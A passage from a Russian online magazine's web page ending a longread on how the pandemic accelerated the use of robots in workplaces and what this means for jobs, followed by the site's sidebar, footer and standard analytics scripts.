<p>Фабрики по упаковке мяса, склады интернет-магазинов и прочие предприятия начали использовать роботов, чтобы обеспечить безопасное расстояние между сотрудниками. Это может привести к сокращению рабочих мест.</p>
<p>Тем не менее сегодня всё больше людей по всему миру с энтузиазмом воспринимают идею позволить роботам выполнять работу человека. Как следствие, количество компаний по производству роботов также растет. Пандемия коронавируса дала старт глобальному эксперименту по использованию роботов в повседневной жизни.</p>
<figure class="figure figure--quote">
<blockquote><p>«Для робототехники настали благоприятные времена, — сказал преподаватель робототехники из Пизанского университета <a href="https://www.iit.it/people/antonio-bicchi" rel="noopener noreferrer" target="_blank">Антонио Бикки</a>, выступая в мае на Международной конференции по робототехнике и автоматизации (в этом году проводившейся онлайн). — Пришло время роботам помочь человечеству».</p></blockquote>
</figure>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/technologies/" rel="tag">технологии</a><a href="https://knife.media/tag/future/" rel="tag">будущее</a><a href="https://knife.media/tag/job/" rel="tag">работа</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Faccelerated-robotics%2F&#038;title=%D0%9F%D0%B0%D0%BD%D0%B4%D0%B5%D0%BC%D0%B8%D1%8F%20%D1%83%D1%81%D0%BA%D0%BE%D1%80%D0%B8%D0%BB%D0%B0%20%D1%80%D0%BE%D0%B1%D0%BE%D1%82%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8E%C2%A0%E2%80%94%20%D0%BA%D0%B0%D0%BA%20%D1%8D%D1%82%D0%BE%20%D0%BF%D0%BE%D0%B2%D0%BB%D0%B8%D1%8F%D0%B5%D1%82%20%D0%BD%D0%B0%C2%A0%D1%80%D1%8B%D0%BD%D0%BE%D0%BA%20%D1%82%D1%80%D1%83%D0%B4%D0%B0%20%D0%B2%C2%A0%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%BC%3F" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Faccelerated-robotics%2F&#038;text=%D0%9F%D0%B0%D0%BD%D0%B4%D0%B5%D0%BC%D0%B8%D1%8F%20%D1%83%D1%81%D0%BA%D0%BE%D1%80%D0%B8%D0%BB%D0%B0%20%D1%80%D0%BE%D0%B1%D0%BE%D1%82%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8E%C2%A0%E2%80%94%20%D0%BA%D0%B0%D0%BA%20%D1%8D%D1%82%D0%BE%20%D0%BF%D0%BE%D0%B2%D0%BB%D0%B8%D1%8F%D0%B5%D1%82%20%D0%BD%D0%B0%C2%A0%D1%80%D1%8B%D0%BD%D0%BE%D0%BA%20%D1%82%D1%80%D1%83%D0%B4%D0%B0%20%D0%B2%C2%A0%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%BC%3F" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/children/">дети</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T16:15:10+03:00">16:15</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-vospitateli-oczenivayut-nekotorye-sposobnosti-detej-tochnee-chem-roditeli/">Исследование: воспитатели оценивают некоторые способности детей точнее, чем родители</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/performans/">перформанс</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T14:00:13+03:00">14:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-student-sel-proizvedeniya-iskusstva-sozdannye-pri-pomoshhi-ii/">Американский студент съел произведения искусства, созданные при помощи ИИ</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/age/">возраст</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T12:20:44+03:00">12:20</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kak-lyudyam-udaetsya-sohranit-ostryj-um-do-glubokoj-starosti/">Исследование: как людям удается сохранить острый ум до глубокой старости</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T11:05:10+03:00">11:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-dokazali-chto-vymershie-kenguru-giganty-mogli-prygat/">Ученые доказали, что вымершие кенгуру-гиганты могли прыгать</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/finansy/">финансы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T16:20:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-iz-za-finansovyh-trudnostej-lyudi-bystree-brosayut-kurit/">Исследование: из-за финансовых трудностей люди быстрее бросают курить</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/fashion/">мода</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T14:05:34+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-zhurnalist-sobral-rekordno-bolshuyu-kollekcziyu-noskov-s-uzorami/">Американский журналист собрал рекордно большую коллекцию носков с узорами</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"121398","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"121398","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"devid-berrebi:roman-shevchuk","editor":"translations","category":"longreads","tags":"technologies:future:job"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"8&nbsp;\u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u0439, <em>\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b\u00a0\u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e \u043e\u0441\u0432\u043e\u0438\u0442\u044c \u043e\u043d\u043b\u0430\u0439\u043d<\/em>","link":"\/free-new-professions\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/10\/Professii-glav-360x270.jpg"},{"title":"\u0420\u043e\u0431\u043e\u0442\u0430\u043c&nbsp;&mdash; \u0440\u0430\u0431\u043e\u0442\u0443: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u0432\u00a0\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u043c \u0431\u0443\u0434\u0443\u0449\u0435\u043c \u043c\u044b\u00a0\u043d\u0435\u00a0\u043b\u0438\u0448\u0438\u043c\u0441\u044f \u0440\u0430\u0431\u043e\u0447\u0438\u0445 \u043c\u0435\u0441\u0442<\/em>","link":"\/robots-and-jobs\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/04\/Roboty-glav-360x270.jpg"},{"title":"\u041c\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044c&nbsp;&mdash; \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442. <em>\u041a\u0430\u043a \u0441\u043b\u0435\u0436\u043a\u0430 \u0438\u00a0\u0441\u0431\u043e\u0440 \u0434\u0430\u043d\u043d\u044b\u0445 \u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0430\u044e\u0442 \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432 \u0432\u00a0\u0440\u0430\u0431\u043e\u0432<\/em>","link":"\/work-monitoring\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/05\/II-glav-360x270.jpg"},{"title":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 &laquo;\u0447\u0435\u0442\u0432\u0435\u0440\u0442\u0430\u044f \u043f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u0430\u044f \u0440\u0435\u0432\u043e\u043b\u044e\u0446\u0438\u044f&raquo; <em>\u0438\u00a0\u043a\u0430\u043a \u043e\u043d\u0430 \u043f\u043e\u0432\u043b\u0438\u044f\u0435\u0442 \u043d\u0430\u00a0\u043d\u0430\u0448\u0443 \u0440\u0430\u0431\u043e\u0442\u0443<\/em>","link":"\/the-fourth-industrial-revolution\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/01\/Revolyuciya-glav-360x270.jpg"},{"title":"\u00ab\u0420\u043e\u0431\u043e\u0442, \u043e\u0442\u0434\u0430\u0439 \u043c\u043e\u044e \u0437\u0430\u0440\u043f\u043b\u0430\u0442\u0443!\u00bb <em>\u041a\u0430\u043a\u0438\u0435 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u0438 \u0431\u0443\u0434\u0443\u0442 \u0432\u043e\u0441\u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u044b \u0432 \u0431\u0443\u0434\u0443\u0449\u0435\u043c<\/em>","link":"\/future-profession\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/11\/roboty-glav-360x240.jpg"},{"title":"\u0413\u0430\u0434\u0436\u0435\u0442\u044b-\u043f\u0440\u0438\u0437\u0440\u0430\u043a\u0438: <em>\u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u0447\u0435\u0437\u043b\u0438, \u0430 \u043d\u0438\u043a\u0442\u043e \u0438 \u043d\u0435 \u0437\u0430\u043c\u0435\u0442\u0438\u043b<\/em>","link":"\/gadzhety-prizraki\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/erick-butler-2L-YrEmOICE-unsplash.jpg"},{"title":"\u041f\u0440\u043e\u0441\u0432\u0435\u0449\u0435\u043d\u0438\u0435 \u0438&nbsp;\u0431\u0438\u043e\u043f\u0435\u0447\u0430\u0442\u044c. <em>\u041a\u0430\u043a \u0440\u0435\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443 \u043d\u0435\u0445\u0432\u0430\u0442\u043a\u0438 \u0434\u043e\u043d\u043e\u0440\u0441\u043a\u0438\u0445 \u043e\u0440\u0433\u0430\u043d\u043e\u0432<\/em>","link":"\/bioprinting\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Organy-glav-360x270.jpg"},{"title":"\u0420\u043e\u0431\u043e\u0442\u044b \u043f\u0440\u043e\u0442\u0438\u0432 \u043b\u044e\u0434\u0435\u0439: <em>\u0433\u043b\u0430\u0432\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u00a0\u0438\u00a0\u043f\u0440\u043e\u0442\u0438\u0432 \u0437\u0430\u043c\u0435\u043d\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u043d\u0430\u00a0\u0418\u0418<\/em>","link":"\/human-vs-ai\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/II-glav-360x270.jpg"},{"title":"&laquo;\u0423\u0447\u0438\u043b\u0430\u0441\u044c \u043d\u0430&nbsp;\u043f\u0435\u0440\u0435\u0432\u043e\u0434\u0447\u0438\u043a\u0430, \u0430&nbsp;\u0441\u0442\u0430\u043b\u0430 UX-\u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c&raquo;: <em>\u0442\u0440\u0438 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u043e\u00a0\u0441\u0442\u0430\u0440\u0442\u0435 \u043a\u0430\u0440\u044c\u0435\u0440\u044b \u0432\u00a0IT<\/em>","link":"\/it-freshmen\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/glav-3-360x270.jpg"},{"title":"\u041c\u0430\u0440\u0441\u0438\u0430\u043d\u0441\u043a\u0430\u044f \u043f\u0443\u0441\u0442\u044b\u043d\u044f \u0432&nbsp;\u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438: <em>\u0441\u043e\u0437\u0434\u0430\u0442\u0435\u043b\u044c \u043f\u0440\u043e\u0435\u043a\u0442\u0430 Birchpunk \u0421\u0435\u0440\u0433\u0435\u0439 \u0412\u0430\u0441\u0438\u043b\u044c\u0435\u0432\u00a0\u2014 \u043e\u00a0\u0441\u0435\u0440\u0438\u0430\u043b\u0435 \u00ab\u041a\u0438\u0431\u0435\u0440\u0434\u0435\u0440\u0435\u0432\u043d\u044f\u00bb \u0438\u00a0\u0420\u043e\u0441\u0441\u0438\u0438 \u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e<\/em>","link":"\/birchpunk-village\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Kiberderevnya-glav-360x270.jpg"},{"title":"\u0425\u044d\u0439, \u0434\u0436\u0443\u043d: <em>\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0438\u0441\u043a\u0430\u0442\u044c \u043f\u0435\u0440\u0432\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0432\u00a0\u0418\u0422 \u0438\u00a0\u043a\u0430\u043a \u043a\u00a0\u043d\u0435\u0439 \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c\u0441\u044f<\/em>","link":"\/hey-junior\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Sinopsis-Praktikum-glav-360x270.jpg"},{"title":"\u041b\u0443\u0447\u0448\u0435, \u0447\u0435\u043c \u043b\u044e\u0434\u0438: <em>7\u00a0\u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u0432\u00a0\u0436\u0430\u043d\u0440\u0435 \u0431\u0438\u043e\u043f\u0430\u043d\u043a<\/em>","link":"\/biopunk-movies\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Biopank-glav-360x270.jpg"},{"title":"6&nbsp;\u043f\u0440\u0438\u0437\u043d\u0430\u043a\u043e\u0432, <em>\u0447\u0442\u043e \u0432\u044b\u00a0\u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043a\u0430\u0440\u044c\u0435\u0440\u0443 \u0432\u00a0IT<\/em>","link":"\/it-career\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/01\/Ajti-glav-360x270.jpg"},{"title":"\u041f\u0440\u043e\u0442\u0438\u0432 \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u0442\u0432\u0430. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u043e\u0433\u0440\u0435\u0441\u0441\u0438\u0432\u043d\u044b\u0435 \u043c\u044b\u0441\u043b\u0438\u0442\u0435\u043b\u0438 \u043d\u0430\u0448\u0438\u0445 \u0434\u043d\u0435\u0439 \u043f\u0440\u0438\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u0438\u0441\u0447\u0435\u0437\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u043b\u044e\u0434\u0435\u0439 \u043a\u0430\u043a \u0432\u0438\u0434\u0430<\/em>","link":"\/antihumanism-and-transhumanism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/01\/Konecz-chelovechestva-glav-360x270.jpg"},{"title":"\u0414\u0432\u0443\u043d\u043e\u0433\u0438\u043c \u0437\u0434\u0435\u0441\u044c \u043d\u0435&nbsp;\u043c\u0435\u0441\u0442\u043e: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u0438\u044f\u00a0\u2014 \u0437\u0430\u043d\u044f\u0442\u0438\u0435 \u043d\u0435\u00a0\u0434\u043b\u044f \u043b\u044e\u0434\u0435\u0439, \u0430\u00a0\u0434\u043b\u044f \u043a\u0438\u0431\u043e\u0440\u0433\u043e\u0432<\/em>","link":"\/nonhuman-philosophy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/11\/Filosofiya-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"f91d445174","time":"1769271845","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
